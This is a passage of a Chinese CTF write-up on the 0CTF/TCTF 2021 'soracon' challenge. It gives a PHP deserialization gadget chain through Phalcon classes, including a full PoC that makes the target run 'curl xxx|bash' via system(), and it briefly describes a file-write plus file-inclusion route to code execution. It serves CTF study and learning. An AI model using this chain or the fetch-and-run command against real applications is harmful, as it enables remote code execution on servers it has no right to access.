这里validator是用的Callback
callback完全可控。不过
这里zsx的参数是用\Phalcon\Acl\Component()控住的。其实是因为validate方法只接收数组或对象作参数。那么找一个__toString就行了。
poc
<?php

namespace Phalcon\Acl;
class Component {
    public $name = "curl xxx|bash";
}

namespace Phalcon\Validation\Validator;
class Callback {
    public $options = [
        "message" => "",
        "callback" => "system"
    ];
}

namespace Phalcon\Di;
class Service {
    public $definition;
    public $resolved = false;
    public $shared = false;
    public $sharedInstance = null;
    public $eventsManager = null;

    public function __construct($definition) {
        $this->definition = $definition;
    }
}


namespace Phalcon;
class Di {
    public $services;

    public function __construct($services) {
        $this->services = $services;
    }
}


namespace Phalcon\Logger\Adapter;
abstract class AbstractAdapter {
    public $defaultFormatter= "Json";
    public $formatter;
    public $inTransaction = true;
    public $queue;

}
class Stream extends  AbstractAdapter {
    public $handler = null;
    public $mode = "ab";
    public $name = "/tmp/byc";

    public function __construct($queue) {
        $this->queue = $queue;
    }
}

$poc = new Stream([
        new \Phalcon\Di([
            "context"=> new \Phalcon\Di\Service([
                "className" => "Phalcon\Validation",
                "arguments" => [],
                "calls" => [
                    [
                        "method" => "add",
                        "arguments" => [
                            [
                                "type" => "parameter",
                                "value" => [""]
                            ],
                            [
                                "type" => "parameter",
                                "value" => new \Phalcon\Validation\Validator\Callback()
                            ]
                        ]
                    ],
                    [
                        "method" => "validate",
                        "arguments" => [
                            [
                                "type" => "parameter",
                                "value" => new \Phalcon\Acl\Component()
                            ]
                        ]
                    ]
                ]
            ])
        ])
]);
echo (serialize($poc));
还有Nu1L的方法。整体上其实比较好想。因为前面已经有一个fwrite了。控制住参数就能任意写。然后如果有文件包含就能rce了。

这个类直接构造方法就能文件包含。所以到上面那步create_instance就可以包含了。
写文件的话更简单。在format那不用触发__call。直接控制好里面各个方法参数就能直接fwrite。
Summary
比赛有时间肝这题的话,应该收获挺大的。。。
其他题质量也非常不错,比如2个java。希望有机会能看到wuyx师傅跟ccl师傅放出完整题解~
博客内容遵循 署名-非商业性使用-相同方式共享 4.0 国际 (CC BY-NC-SA 4.0) 协议
本文永久链接是:https://www.bycsec.top/2021/07/07/0ctf-tctf-soracon/